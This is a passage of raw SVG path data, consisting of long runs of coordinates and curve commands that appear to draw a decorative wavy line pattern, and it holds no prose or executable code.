679.695 1601.93 674.999L1601.56 676.958C1625.22 681.514 1640.19 698.22 1651.72 713.946C1657.98 722.479 1664.69 730.912 1671.19 739.043V739.103C1675.39 744.359 1679.74 749.812 1683.91 755.229C1695.38 770.117 1695.73 779.988 1685.3 794.314C1674.45 809.222 1663.12 815.538 1649.58 814.219C1640.76 813.169 1632.2 810.495 1624.32 806.326C1609.8 798.852 1594.02 795.495 1579.11 792.696C1560.99 789.298 1549.03 779.187 1541.48 760.905C1533.14 740.702 1534.49 721.778 1545.49 704.612C1558.58 684.188 1577.21 674.917 1600.91 677.016L1601.09 675.017C1576.98 672.859 1557.19 682.711 1543.87 703.493C1532.5 721.238 1531.09 740.802 1539.7 761.644C1547.53 780.608 1559.93 791.079 1578.78 794.616C1593.55 797.374 1609.17 800.691 1623.45 808.065C1631.55 812.35 1640.34 815.092 1649.4 816.158C1650.6 816.278 1651.77 816.337 1652.93 816.336C1665.56 816.34 1676.7 809.467 1686.89 795.457H1686.88ZM2799.94 814.008V812.968C2783.33 809.121 2767.92 801.129 2755.07 789.708C2733.45 771.247 2717.7 746.636 2709.81 719.006C2708.54 714.692 2707.13 710.335 2705.76 706.139L2705.78 706.179C2703.33 698.645 2700.81 690.872 2698.99 683.079C2693.64 660.198 2698.99 642.753 2715.33 629.744C2736.7 612.718 2757.76 595.315 2775.54 580.526C2779.63 577.128 2783.45 573.352 2787.15 569.675C2788.95 567.914 2790.73 566.138 2792.55 564.399C2796.72 560.423 2796.95 555.467 2793.31 549.272C2790.42 544.584 2787.25 540.085 2783.8 535.803C2783.06 534.842 2782.33 533.905 2781.61 532.946C2770.5 518.412 2762.84 501.44 2759.24 483.368C2758.33 478.172 2758.56 472.833 2759.93 467.741C2763.17 454.91 2769.32 448.516 2792.47 451.555C2794.15 451.775 2795.84 451.917 2797.52 452.075L2799.85 452.294L2799.95 451.295V450.296C2799.2 450.216 2798.44 450.134 2797.7 450.074C2796.03 449.916 2794.37 449.774 2792.73 449.555C2774.21 447.137 2762.59 449.235 2758.05 467.242C2756.63 472.631 2756.39 478.273 2757.34 483.768C2761 502.138 2768.78 519.391 2780.08 534.165C2780.81 535.122 2781.53 536.061 2782.28 537.022C2785.67 541.244 2788.8 545.675 2791.65 550.291C2794.84 555.707 2794.7 559.603 2791.22 562.918C2789.4 564.679 2787.6 566.455 2785.8 568.236C2782.14 571.873 2778.34 575.63 2774.33 578.965C2756.56 593.732 2735.5 611.138 2714.15 628.143C2697.15 641.674 2691.57 659.798 2697.11 683.516C2698.95 691.389 2701.49 699.203 2703.94 706.778C2705.29 710.975 2706.7 715.311 2707.97 719.588C2715.96 747.59 2731.93 772.534 2753.84 791.247C2766.98 802.934 2782.75 811.094 2799.75 814.987L2799.94 814.008ZM14.6201 764.35C15.8902 759.554 16.9682 754.64 18.0054 749.884C20.7236 737.434 23.5219 724.583 30.0776 713.255C34.3438 705.899 39.1599 698.705 43.8174 691.751C46.0659 688.394 48.3182 685.037 50.51 681.662C66.459 657.103 73.8563 632.903 73.1714 607.664C72.8778 596.956 70.2554 586.183 67.731 575.754L67.4182 574.435C62.4085 553.69 57.4964 535.108 48.3184 517.663C35.3243 493.004 14.0329 476.036 -16.8083 465.767L-17.4153 467.665C12.9172 477.755 33.8565 494.423 46.5942 518.602C55.6764 535.847 60.5298 554.312 65.5181 574.914L65.8311 576.233H65.8113C68.3181 586.544 70.8993 597.215 71.1929 607.728C71.8778 632.547 64.5611 656.365 48.8665 680.567C46.6747 683.944 44.4238 687.303 42.1909 690.638C37.5138 697.632 32.6802 704.848 28.3945 712.262C21.6842 723.87 18.8452 736.879 16.1074 749.47C15.0683 754.204 13.9919 759.102 12.7415 763.836C8.00567 781.621 1.05853 799.468 -17.5911 809.477L-16.6909 811.238C2.6573 800.879 9.79771 782.574 14.6333 764.352L14.6201 764.35ZM1833.59 799.196C1834.74 798.163 1835.65 796.884 1836.25 795.45C1836.86 794.016 1837.15 792.464 1837.09 790.903C1836.91 788.916 1836.3 786.993 1835.33 785.266C1834.35 783.538 1833.01 782.046 1831.42 780.892L1830.22 782.432L1829.87 780.714H1829.85C1821.95 782.39 1821.59 789.067 1821.26 794.442V794.862C1821.43 796.383 1821.96 797.839 1822.81 799.1C1823.66 800.362 1824.8 801.39 1826.14 802.096C1826.5 802.243 1826.88 802.318 1827.27 802.317C1829.65 801.979 1831.86 800.886 1833.6 799.194L1833.59 799.196ZM1835.14 791.023C1835.17 792.296 1834.92 793.561 1834.42 794.728C1833.92 795.894 1833.18 796.935 1832.24 797.777C1830.52 799.436 1827.72 800.635 1826.96 800.295C1825.98 799.755 1825.14 798.996 1824.5 798.075C1823.85 797.153 1823.42 796.094 1823.24 794.978L1823.28 795V794.578C1823.57 789.163 1823.85 784.049 1830.28 782.688L1830.24 782.53C1831.61 783.505 1832.75 784.768 1833.6 786.232C1834.44 787.697 1834.97 789.33 1835.14 791.021L1835.14 791.023ZM393.389 795.485C401.766 794.528 409.944 791.089 417.85 787.752C419.083 787.232 420.316 786.695 421.549 786.193C426.206 784.255 430.844 782.117 435.326 780.038C445.598 775.282 456.243 770.345 467.652 767.869C472.655 766.656 477.572 765.1 482.371 763.213C484.11 762.573 485.854 761.936 487.594 761.336C496.615 758.219 502.584 753.423 505.325 747.128C507.889 741.231 507.478 734.217 504.131 726.324C497.241 710.138 485.834 694.733 470.179 680.525C454.034 665.857 433.525 662.08 405.639 668.633C396.565 670.95 387.621 673.772 378.848 677.088C373.878 678.864 368.753 680.703 363.643 682.321C340.473 689.657 321.591 685.259 307.557 669.294C281.689 639.859 261.883 606.066 247.521 579.93C240.75 567.618 234.703 554.63 228.832 542.082C225.309 534.527 221.67 526.733 217.912 519.16V519.222C209.282 501.796 196.249 490.486 179.185 485.65L178.656 487.568C195.173 492.244 207.775 503.195 216.17 520.121C219.928 527.694 223.548 535.468 227.069 543.001C232.94 555.591 239.027 568.598 245.816 580.969C260.24 607.207 280.123 641.098 306.109 670.693C320.688 687.297 340.258 691.853 364.23 684.282C369.377 682.643 374.524 680.802 379.514 679.026C388.217 675.74 397.089 672.938 406.089 670.633C433.291 664.239 453.271 667.875 468.906 682.063C484.345 696.072 495.597 711.239 502.37 727.165C505.501 734.537 505.893 740.993 503.564 746.369C501.057 752.144 495.48 756.56 486.989 759.496C485.227 760.117 483.484 760.757 481.725 761.394C477.012 763.256 472.179 764.785 467.261 765.97C455.637 768.488 444.913 773.464 434.522 778.282C430.06 780.34 425.441 782.478 420.823 784.397C419.588 784.916 418.357 785.436 417.105 785.955C409.318 789.234 401.275 792.63 393.171 793.549C387.687 794.12 382.146 793.417 376.965 791.494C371.783 789.57 367.095 786.475 363.25 782.44C355.361 774.547 348.044 766.192 341.234 758.301C329.443 744.458 313.938 734.447 296.635 729.505C277.319 723.95 260.217 731.681 247.478 739.037C242.293 742.033 237.114 745.057 231.942 748.107C222.137 753.862 212.02 759.797 201.92 765.373C185.795 774.265 170.824 778.304 156.226 777.622C143.893 777.35 131.855 773.722 121.353 767.113C106.265 757.419 101.649 741.475 108.694 723.388C111.786 715.437 115.11 707.424 118.341 699.669C122.216 690.358 126.208 680.747 129.826 671.173C135.559 656.064 138.832 640.1 139.516 623.913C139.67 620.356 139.846 616.799 140.024 613.242C140.611 601.792 141.198 589.964 140.77 578.331C140.275 570.102 139.275 561.913 137.774 553.812C137.13 549.798 136.445 545.619 135.897 541.523C133.762 525.376 133.842 508.69 148.674 496.081C156.464 489.467 165.582 486.849 178.165 487.588L178.282 485.59C165.327 484.833 155.504 487.67 147.424 494.544C131.846 507.771 131.748 525.059 133.958 541.784C134.508 545.899 135.193 550.095 135.856 554.132C137.33 562.156 138.317 570.265 138.811 578.413C139.239 589.942 138.635 601.734 138.066 613.142C137.892 616.699 137.715 620.278 137.557 623.835C136.891 639.81 133.665 655.566 128.007 670.475C124.406 680.007 120.414 689.617 116.558 698.891C113.329 706.663 110.003 714.678 106.893 722.651C99.5741 741.435 104.582 758.68 120.318 768.792C131.109 775.583 143.477 779.315 156.149 779.603C171.118 780.242 186.402 776.186 202.861 767.113C212.979 761.538 223.116 755.583 232.92 749.826C238.086 746.789 243.253 743.751 248.438 740.756C260.845 733.582 277.48 726.026 296.11 731.402C313.047 736.233 328.226 746.029 339.769 759.578C346.596 767.491 353.954 775.884 361.882 783.817C369.1 791.337 378.948 795.622 389.26 795.729C390.642 795.726 392.023 795.644 393.396 795.481L393.389 795.485ZM2799.93 790.529V789.488C2778.82 783.355 2763.4 774.361 2751.44 761.234C2740.41 748.908 2731.83 734.523 2726.15 718.87C2720.93 705.102 2716.08 691.613 2713.94 677.965C2710.99 659.059 2721.93 645.353 2731.61 637.177C2748.43 622.99 2771.4 605.704 2799.93 597.711V596.672L2799.68 595.715C2770.66 603.768 2747.39 621.293 2730.36 635.639C2715.9 647.85 2709.56 662.576 2712.01 678.285C2714.16 692.113 2719.05 705.719 2724.32 719.59C2730.08 735.48 2738.8 750.082 2749.99 762.593C2762.26 776.062 2778.04 785.256 2799.66 791.489L2799.93 790.529ZM-12.0667 773.846C-8.62131 769.325 -5.68134 764.425 -3.30151 759.238C0.392838 749.593 3.42676 739.697 5.77856 729.623L6.48315 726.885C10.8276 710.06 21.1814 696.351 31.199 683.103L32.8057 680.984C53.0188 654.149 59.0285 627.929 51.1597 600.852C45.6025 581.13 38.9452 561.749 31.2205 542.804C20.8878 517.985 4.78077 506.472 -17.9177 507.571L-17.8203 509.57C4.01908 508.491 19.4596 519.621 29.4399 543.581L29.4185 543.601C37.1097 562.478 43.7417 581.787 49.283 601.434C56.9718 627.869 51.062 653.49 31.2598 679.785L29.6548 681.904C19.5179 695.314 9.02672 709.18 4.58447 726.386L3.88037 729.123C1.55331 739.108 -1.44765 748.915 -5.10034 758.477C-7.42076 763.525 -10.2891 768.291 -13.6519 772.685C-15.1 774.725 -16.6067 776.841 -17.9785 778.981L-16.333 780.078C-14.9749 777.978 -13.4896 775.88 -12.0591 773.842L-12.0667 773.846ZM751.778 777.279C768.607 772.003 779.977 759.256 785.592 739.413C786.963 734.9 787.416 730.149 786.921 725.451C786.427 720.753 784.996 716.208 782.717 712.096C780.634 708.577 777.847 705.545 774.539 703.2C771.23 700.855 767.475 699.248 763.518 698.485L763.107 700.446H763.126C766.82 701.149 770.326 702.641 773.416 704.824C776.505 707.007 779.108 709.833 781.053 713.115C783.195 716.991 784.538 721.274 784.999 725.7C785.46 730.126 785.03 734.602 783.735 738.851C778.312 758.015 767.374 770.307 751.208 775.36C740.778 778.64 731.149 777.52 724.085 772.265C717.236 767.169 713.537 758.736 713.42 747.926C713.224 731.08 725.925 705.48 750.269 701.265C753.043 700.85 755.842 700.636 758.645 700.626C759.977 700.584 761.306 700.546 762.617 700.464L762.5 698.465C761.208 698.545 759.897 698.585 758.586 698.627C755.691 698.638 752.801 698.858 749.937 699.285C726.649 703.321 711.228 727.703 711.461 747.944C711.598 759.256 715.669 768.468 722.927 773.882C727.85 777.466 733.772 779.337 739.817 779.217C743.879 779.183 747.912 778.528 751.783 777.273L751.778 777.279ZM1979.63 763.954C1989.72 754.946 1999.31 745.373 2008.36 735.278C2016.91 725.588 2027.73 715.375 2043.17 713.097C2054.89 711.357 2067.83 710.16 2082.7 709.398C2097.99 708.641 2108.02 703.104 2113.39 692.473C2118.31 682.897 2122.03 672.726 2124.46 662.2C2129.04 641.698 2132.41 622.692 2134.78 604.13C2137.14 585.567 2131.41 571.177 2117.73 561.326C2109.46 555.371 2099.96 552.455 2090.94 550.195L2090.47 552.134C2099.3 554.352 2108.57 557.189 2116.59 562.964C2129.63 572.357 2135.09 586.105 2132.84 603.872C2130.49 622.374 2127.12 641.32 2122.57 661.761C2120.17 672.127 2116.5 682.144 2111.65 691.575C2106.56 701.649 2097.34 706.683 2082.6 707.424C2067.67 708.163 2054.68 709.382 2042.88 711.119C2026.81 713.499 2015.68 723.988 2006.89 733.939C1997.9 743.985 1988.36 753.505 1978.32 762.455C1976.73 763.896 1971.08 768.372 1964.91 765.315C1958.93 762.335 1957.67 756.582 1957.22 750.807C1956.11 736.439 1963.6 726.068 1971.08 717.813C1973.58 715.035 1976.26 712.338 1978.87 709.72C1982.41 706.163 1986.05 702.506 1989.34 698.591C1999.73 686.18 2003.31 670.735 2006.77 655.808L2007.17 654.147C2012.82 629.788 2019.59 604.13 2034.27 581.808C2048.42 560.307 2066.63 550.595 2089.92 552.156L2090.06 550.157C2065.99 548.559 2047.22 558.528 2032.64 580.691C2017.79 603.272 2010.98 629.13 2005.27 653.69L2004.88 655.348C2001.47 670.056 1997.95 685.263 1987.85 697.292C1984.62 701.129 1981 704.786 1977.5 708.301C1974.87 710.939 1972.17 713.657 1969.63 716.456C1961.86 725.027 1954.07 735.84 1955.27 750.967C1955.74 757.042 1957.17 763.698 1964.06 767.113C1965.7 767.937 1967.51 768.361 1969.34 768.354C1973.18 768.228 1976.85 766.661 1979.63 763.952L1979.63 763.954ZM2799.93 765.553V764.513C2786.24 761.506 2773.69 754.526 2763.79 744.411L2763.81 744.391C2754.06 734.417 2746.29 722.309 2739.32 706.321C2735.12 696.689 2731.05 685.199 2732.69 673.169C2734.73 658.242 2744.7 649.149 2754.22 642.215C2768.01 632.311 2783.52 625.177 2799.93 621.193V620.154L2799.69 619.193C2782.96 623.233 2767.14 630.497 2753.08 640.595C2743.82 647.369 2732.9 657.141 2730.75 672.907C2729.03 685.457 2733.22 697.267 2737.52 707.158C2744.59 723.362 2752.49 735.654 2762.39 745.825C2772.6 756.277 2785.57 763.47 2799.71 766.528L2799.93 765.553ZM165.858 760.621C177.715 758.78 193 755.485 205.836 746.453C227.325 731.326 244.349 718.696 259.437 706.727C272.977 695.976 278.634 682.747 275.796 668.499C273.796 658.407 270.304 648.684 265.442 639.663C258.751 627.394 251.215 615.364 243.916 603.732C241.115 599.256 238.298 594.779 235.538 590.285C233.073 586.249 230.609 582.23 228.141 578.195C220.528 565.746 212.642 552.877 204.619 540.388H204.599C199.393 532.274 191.801 522.403 179.218 517.907L178.572 519.787C190.607 524.083 197.926 533.633 202.954 541.467C210.977 553.936 218.844 566.785 226.456 579.235C228.922 583.271 231.387 587.301 233.851 591.324C236.611 595.843 239.409 600.317 242.229 604.793C249.509 616.401 257.043 628.413 263.697 640.603C268.456 649.451 271.874 658.984 273.834 668.879C277.239 685.884 267.2 697.974 258.198 705.126C243.151 717.076 226.145 729.685 204.697 744.792C192.173 753.605 177.182 756.804 165.517 758.622C158.276 759.741 148.942 756.664 141.682 750.749C136.202 746.293 132.975 741.077 132.621 736.084C132.132 729.167 134.421 721.834 136.654 714.722C137.144 713.141 137.633 711.604 138.081 710.066C140.155 703.01 142.484 695.916 144.754 689.043C147.398 681.008 150.116 672.717 152.465 664.442C153.705 659.138 154.245 653.687 154.069 648.236L154.108 645.878C154.424 628.633 154.699 611.381 154.932 594.122C155.166 578.074 155.419 562.041 155.693 546.021C155.665 542.404 156.16 538.802 157.161 535.332C160.527 524.643 165.185 518.306 178.042 519.845L178.278 517.869C163.308 516.07 158.396 524.921 155.304 534.734C154.247 538.393 153.726 542.191 153.756 546.005C153.462 562.031 153.208 578.065 152.993 594.106C152.74 611.351 152.465 628.603 152.171 645.862L152.13 648.238C152.3 653.507 151.787 658.776 150.604 663.907C148.277 672.14 145.554 680.413 142.914 688.426C140.644 695.32 138.314 702.434 136.22 709.508C135.771 711.024 135.302 712.562 134.811 714.122C132.541 721.416 130.173 728.95 130.701 736.243C131.093 741.799 134.576 747.514 140.486 752.33C146.73 757.539 154.464 760.534 162.521 760.863C163.64 760.862 164.758 760.778 165.865 760.613L165.858 760.621ZM411.042 754.522C421.486 752.911 431.185 748.04 438.809 740.576C448.163 731.022 448.966 720.131 441.177 709.081C436.425 702.278 429.415 697.47 421.451 695.552L420.962 697.49H420.942C428.463 699.299 435.085 703.837 439.574 710.259C446.834 720.569 446.11 730.281 437.402 739.175C430.054 746.343 420.719 751.018 410.671 752.564C407.28 753.359 403.743 753.235 400.414 752.204C397.084 751.174 394.076 749.272 391.688 746.689C388.826 743.451 386.765 739.562 385.676 735.345C384.586 731.128 384.5 726.707 385.426 722.449C389.418 705.204 400.22 697.51 420.433 697.51V695.512C399.437 695.512 387.715 703.925 383.526 721.99C382.538 726.572 382.635 731.328 383.809 735.864C384.983 740.4 387.201 744.584 390.277 748.069C392.299 750.286 394.752 752.047 397.478 753.241C400.204 754.435 403.145 755.036 406.111 755.004C407.768 754.99 409.421 754.826 411.05 754.514L411.042 754.522ZM1615.99 750.745C1624.48 746.369 1624.42 732.68 1619.51 722.507C1613.99 711.079 1603.31 707.58 1594.6 705.823L1594.21 707.782C1606.63 710.299 1613.68 714.976 1617.75 723.388C1622.25 732.7 1622.52 745.11 1615.11 748.947C1610.44 750.939 1605.36 751.69 1600.33 751.127C1590.35 750.547 1582.7 746.551 1577.61 739.215C1575.73 736.601 1574.54 733.534 1574.17 730.312C1573.79 727.091 1574.23 723.824 1575.46 720.831C1576.63 717.84 1578.53 715.203 1580.97 713.168C1583.42 711.133 1586.33 709.768 1589.43 709.2C1590.52 708.971 1591.59 708.644 1592.62 708.223C1593.07 708.043 1593.52 707.881 1593.97 707.724L1593.37 705.825C1592.88 705.983 1592.41 706.165 1591.94 706.345C1591.02 706.739 1590.06 707.04 1589.08 707.244C1585.65 707.869 1582.44 709.375 1579.74 711.619C1577.03 713.863 1574.94 716.771 1573.64 720.071C1572.29 723.377 1571.79 726.984 1572.21 730.542C1572.62 734.099 1573.93 737.487 1576.01 740.376C1581.39 748.127 1589.77 752.524 1600.22 753.123C1601.27 753.183 1602.31 753.223 1603.31 753.223C1607.67 753.408 1612.01 752.557 1616 750.737L1615.99 750.745ZM195.271 724.409C210.672 719.813 224.292 710.182 236.932 694.974C253.409 675.153 254.29 656.008 239.828 632.907C231.846 620.138 222.883 607.669 214.233 595.619L211.963 592.441C205.758 583.789 198.908 578.134 191.024 575.154L190.339 577.034C197.952 579.912 204.331 585.186 210.378 593.62L212.648 596.798C221.278 608.828 230.221 621.257 238.186 633.986C252.1 656.227 251.257 674.63 235.447 693.674C223.059 708.581 209.752 718.013 194.723 722.489C189.404 723.882 183.824 723.856 178.519 722.411C174.664 721.412 170.868 710.621 171.787 705.523C175.506 684.883 176.856 668.977 176.151 653.907C175.899 648.592 175.409 643.196 174.938 637.981C174.069 629.877 173.612 621.733 173.568 613.581C173.989 606.304 175.243 599.101 177.306 592.122C177.697 590.541 178.108 588.984 178.48 587.404C180.163 580.49 183.82 577.132 189.652 577.132H189.909L189.948 575.134H189.654C182.883 575.134 178.5 579.091 176.603 586.924C176.231 588.483 175.82 590.039 175.429 591.62C173.317 598.755 172.043 606.12 171.633 613.561C171.675 621.78 172.132 629.992 173.002 638.163H173.022C173.492 643.358 173.961 648.734 174.216 654.009C174.901 668.917 173.572 684.685 169.873 705.166C168.856 710.819 172.809 722.969 178.034 724.35C181.004 725.103 184.052 725.492 187.112 725.507C189.872 725.535 192.621 725.163 195.278 724.401L195.271 724.409ZM-16.5107 720.653C-16.5675 720.213 -16.6658 719.753 -16.7637 719.294C-16.9246 718.763 -16.984 718.207 -16.9395 717.653C-15.2976 715.015 -13.6714 712.34 -12.0471 709.682C-7.11564 701.589 -2.0279 693.216 3.64722 685.483C5.78223 682.565 8.07211 679.707 10.2815 676.93C17.3832 668.037 24.7218 658.845 28.0505 646.915C29.5489 642.039 29.9063 636.872 29.094 631.83C28.2817 626.787 26.3222 622.009 23.3733 617.88C20.5524 614.32 16.9327 611.508 12.8208 609.682C8.70895 607.855 4.22615 607.068 -0.24707 607.387C-4.23922 607.529 -8.32702 607.487 -12.282 607.449C-14.1411 607.407 -15.981 607.407 -17.8401 607.407V609.405C-16.0025 609.405 -14.1413 609.445 -12.3018 609.445C-8.33114 609.487 -4.23933 609.525 -0.188477 609.387C3.97668 609.083 8.15253 609.808 11.9846 611.503C15.8167 613.197 19.1922 615.809 21.8252 619.119C24.5862 622.999 26.4179 627.486 27.1724 632.22C27.9269 636.953 27.5833 641.802 26.1697 646.376C22.9603 657.904 16.0721 666.537 8.77271 675.671C6.53984 678.448 4.23222 681.344 2.07764 684.282C-3.65423 692.095 -8.76331 700.508 -13.7144 708.643C-15.1233 710.959 -16.5324 713.277 -17.959 715.577V720.813L-16.5107 720.653ZM2799.93 716.676V715.635L2799.63 714.678H2799.59C2786.21 718.992 2775.99 714.936 2765.41 701.089C2759.07 692.776 2756.83 683.324 2759.3 675.169C2761.79 666.936 2768.83 660.724 2779.65 657.185C2784.21 655.686 2788.99 654.587 2793.61 653.528C2795.7 653.048 2797.79 652.566 2799.89 652.047V651.028L2799.65 650.051C2797.5 650.59 2795.34 651.09 2793.17 651.589C2788.52 652.666 2783.68 653.765 2779.06 655.284C2764.58 660.02 2759.32 668.393 2757.44 674.59C2754.78 683.382 2757.13 693.494 2763.88 702.324C2772.14 713.135 2780.51 718.311 2790.12 718.311C2793.46 718.27 2796.77 717.717 2799.94 716.67L2799.93 716.676ZM2578.36 694.495C2597.52 690.98 2606.03 682.345 2610.89 661.565C2614.35 646.697 2613.92 631.57 2613.51 616.943L2613.47 615.744C2613.09 608.137 2611.61 600.63 2609.09 593.463C2603.94 577.794 2591.57 567.724 2580.14 559.953C2568.34 551.918 2560.83 542.428 2557.23 530.978C2552.38 515.571 2541.81 504.38 2524.96 496.745C2519.83 494.54 2514.6 492.605 2509.28 490.95L2509.32 490.91C2506.94 490.11 2504.55 489.329 2502.2 488.492L2501.55 490.368C2503.92 491.209 2506.33 491.987 2508.72 492.786C2513.97 494.429 2519.13 496.344 2524.2 498.523C2540.52 505.917 2550.73 516.708 2555.41 531.553C2559.17 543.465 2566.92 553.277 2579.11 561.59C2590.26 569.183 2602.31 578.975 2607.27 594.062C2609.73 601.043 2611.17 608.355 2611.56 615.764L2611.59 616.963C2612.01 631.47 2612.41 646.458 2609.01 661.065C2604.31 681.168 2596.51 689.099 2578.05 692.499C2559.37 695.934 2541.07 698.831 2522.59 696.655C2510.37 694.969 2498.38 691.816 2486.88 687.263C2472.28 681.828 2457.86 674.931 2444.34 668.339C2428.25 660.488 2418.31 649.675 2413.96 635.267C2410.73 624.536 2411.97 613.026 2417.74 600.057C2424.59 584.67 2429.33 567.585 2433.08 544.684C2437.04 520.484 2461.73 494.025 2482.9 491.269C2487.04 490.82 2491.19 490.601 2495.35 490.612C2497.29 490.57 2499.22 490.552 2501.16 490.47L2501.08 488.472C2499.17 488.55 2497.23 488.572 2495.31 488.612C2491.08 488.6 2486.86 488.827 2482.65 489.291C2460.75 492.129 2435.24 519.425 2431.15 544.364C2427.41 567.085 2422.73 584.011 2415.94 599.238C2409.95 612.664 2408.7 624.634 2412.08 635.867C2416.61 650.836 2426.88 662.064 2443.49 670.158C2457.06 676.772 2471.54 683.706 2486.19 689.163C2497.83 693.767 2509.97 696.952 2522.34 698.653C2526.84 699.182 2531.37 699.442 2535.9 699.433C2550.04 699.427 2564.09 697.127 2578.37 694.489L2578.36 694.495ZM2063.56 684.443C2065.26 684.381 2066.98 684.302 2068.69 684.302C2082.87 684.262 2093.23 677.349 2100.37 663.199C2107.99 648.382 2111.25 631.627 2109.74 614.96C2108.57 601.813 2104.56 583.669 2083.62 578.074L2083.13 580.012V580.032C2098.18 584.049 2106 595.219 2107.8 615.16C2109.28 631.449 2106.09 647.824 2098.63 662.3C2091.86 675.731 2082.05 682.283 2068.69 682.325C2066.97 682.325 2065.23 682.383 2063.48 682.465C2059.65 682.749 2055.79 682.662 2051.97 682.203C2036.77 679.845 2030.27 673.151 2029.57 659.023C2028.22 631.986 2036.4 608.983 2053.87 590.661C2061.72 582.428 2070.84 579.049 2082.56 580.05L2082.72 578.052C2077.17 577.373 2071.54 578.034 2066.28 579.982C2061.03 581.929 2056.3 585.109 2052.46 589.264C2034.6 608.008 2026.24 631.51 2027.61 659.125C2028.35 674.19 2035.56 681.684 2051.68 684.164C2053.82 684.464 2055.97 684.604 2058.12 684.583C2059.95 684.577 2061.77 684.517 2063.57 684.439L2063.56 684.443ZM955.099 652.87C960.011 641.3 960.461 628.273 956.508 611.885C954.099 601.893 951.322 591.822 948.62 582.09C946.409 574.039 944.102 565.724 942.025 557.493H942.006C941.517 555.495 940.986 553.516 940.458 551.518C937.542 540.488 934.55 529.077 935.507 517.485C936.252 508.633 937.837 499.662 939.381 490.987C939.773 488.829 940.145 486.691 940.518 484.533C943.374 467.967 939.56 456.199 928.894 448.546C925.009 446.127 920.756 444.385 916.311 443.39C914.374 442.828 912.358 442.249 910.479 441.571L909.836 443.448C911.793 444.147 913.828 444.747 915.804 445.308C920.03 446.254 924.075 447.901 927.779 450.184C937.916 457.436 941.34 468.249 938.601 484.195C938.231 486.353 937.859 488.492 937.465 490.65C935.918 499.362 934.315 508.375 933.571 517.327C932.573 529.277 935.624 540.847 938.581 552.056C939.109 554.036 939.62 556.032 940.129 558.011C942.203 566.264 944.512 574.617 946.741 582.67C949.422 592.382 952.221 602.433 954.61 612.385C958.444 628.331 958.035 640.94 953.297 652.093C945 671.656 931.027 678.409 912.867 671.656C894.227 664.527 876.33 655.516 859.443 644.757C827.349 624.636 796.233 603.214 766.155 582.512C754.903 574.756 742.555 564.745 736.351 549.298C728.386 529.515 725.371 511.432 727.073 494.005C728.171 482.912 735.508 475.361 746.212 467.447C762.046 455.735 780.128 449.822 801.515 449.403C813.022 449.163 826.407 448.963 839.636 449.443C850.771 449.864 861.691 448.004 872.256 446.227C876.074 445.586 880.006 444.909 883.902 444.367C889.721 443.684 895.579 443.41 901.435 443.548C904.116 443.548 906.796 443.548 909.458 443.47L909.397 441.471C906.757 441.551 904.096 441.551 901.432 441.551C895.484 441.412 889.534 441.693 883.624 442.391C879.711 442.93 875.758 443.61 871.942 444.249C861.472 446.03 850.632 447.846 839.713 447.446C826.425 446.967 813.001 447.167 801.474 447.404C779.672 447.846 761.218 453.879 745.054 465.829C736.071 472.461 726.406 480.636 725.115 493.805C723.373 511.57 726.445 529.952 734.528 550.057C740.927 566.004 753.547 576.255 765.055 584.168C795.153 604.891 826.29 626.315 858.421 646.456C875.423 657.277 893.438 666.341 912.2 673.513C916.581 675.234 921.224 676.154 925.918 676.23C938.611 676.226 948.554 668.335 955.109 652.866L955.099 652.87ZM2509.3 661.98C2524.6 659.842 2539.96 656.285 2554.81 652.828C2558.26 652.029 2561.72 651.21 2565.19 650.43C2576.22 647.912 2585.09 638.4 2585.77 628.309C2586.55 616.679 2585.17 605.227 2569.69 600.133L2569.08 602.031L2569.12 602.011C2582.52 606.408 2584.72 615.64 2583.86 628.147C2583.23 637.401 2575.03 646.132 2564.8 648.452L2554.4 650.85C2539.59 654.307 2524.27 657.864 2509.04 659.982C2500.9 661.156 2492.61 660.626 2484.68 658.424C2476.74 656.221 2469.33 652.394 2462.89 647.173C2454.99 640.918 2452.21 626.73 2457.32 618.557C2462.58 610.102 2471.74 600.75 2485.5 604.207C2488.61 604.987 2491.74 605.706 2494.87 606.406C2500.75 607.724 2506.79 609.103 2512.57 610.942C2523.62 614.479 2533.66 610.462 2542.53 606.905C2552.41 602.949 2560.45 601.45 2568.61 602.049L2568.75 600.051C2560.28 599.431 2551.96 600.97 2541.8 605.047C2532.84 608.644 2523.54 612.361 2513.14 609.043C2507.28 607.185 2501.18 605.806 2495.29 604.467C2492.17 603.768 2489.04 603.068 2485.95 602.287C2474.35 599.372 2463.58 604.767 2455.66 617.494C2449.96 626.626 2452.9 641.814 2461.69 648.77C2472.71 657.707 2486.36 662.58 2500.43 662.598C2503.4 662.598 2506.37 662.391 2509.31 661.977L2509.3 661.98ZM1203.1 659.167C1217.09 658.388 1231.24 656.909 1244.94 655.45C1251.32 654.773 1257.72 654.091 1264.1 653.492C1285.13 651.709 1305.9 647.581 1326.05 641.182C1354.02 632.028 1372.1 608.63 1375.66 576.955C1378.35 553.077 1370.65 531.813 1352.79 513.748C1344.98 505.875 1336.52 498.461 1328.34 491.285C1318.62 482.752 1308.56 473.94 1299.52 464.25C1288.56 452.48 1275.19 442.648 1262.28 433.137C1258.6 430.419 1254.92 427.701 1251.28 424.944C1246.51 421.543 1241.48 418.549 1236.23 415.991L1236.21 416.011C1233.9 414.812 1231.53 413.573 1229.24 412.274L1228.31 414.013C1230.62 415.332 1233 416.573 1235.33 417.792C1240.48 420.31 1245.42 423.251 1250.11 426.584C1253.73 429.344 1257.42 432.059 1261.12 434.777C1273.96 444.251 1287.25 454.021 1298.09 465.653C1307.3 475.205 1316.97 484.276 1327.07 492.83C1335.23 499.964 1343.67 507.358 1351.42 515.189C1368.83 532.794 1376.33 553.496 1373.73 576.737C1370.26 607.591 1352.67 630.391 1325.47 639.284C1305.45 645.645 1284.82 649.746 1263.93 651.511C1257.52 652.111 1251.15 652.79 1244.75 653.472C1231.07 654.93 1216.94 656.429 1203.01 657.187C1185.99 658.184 1169.07 653.885 1154.5 644.859C1131.93 631.074 1107.2 621.378 1081.4 616.201L1080.21 615.943C1074.89 615.114 1069.72 613.47 1064.89 611.068C1057.43 606.789 1053.14 602.093 1051.77 596.738C1050.4 591.382 1051.91 585.068 1056.43 577.454C1062.32 567.483 1072.07 559.31 1085.39 553.115C1104.18 544.382 1117.17 529.715 1127.43 516.526C1135.39 506.294 1143.28 495.985 1151.19 485.692C1165.24 467.37 1179.78 448.406 1194.43 430.061C1204.18 417.85 1215.12 412.656 1227.9 414.135L1228.11 412.154C1214.83 410.596 1202.97 416.211 1192.91 428.8C1178.23 447.145 1163.69 466.109 1149.62 484.453C1141.73 494.746 1133.82 505.024 1125.88 515.287C1115.79 528.296 1102.99 542.744 1084.57 551.296C1070.87 557.671 1060.83 566.104 1054.73 576.415C1049.93 584.508 1048.33 591.322 1049.86 597.237C1051.38 603.152 1055.96 608.228 1063.89 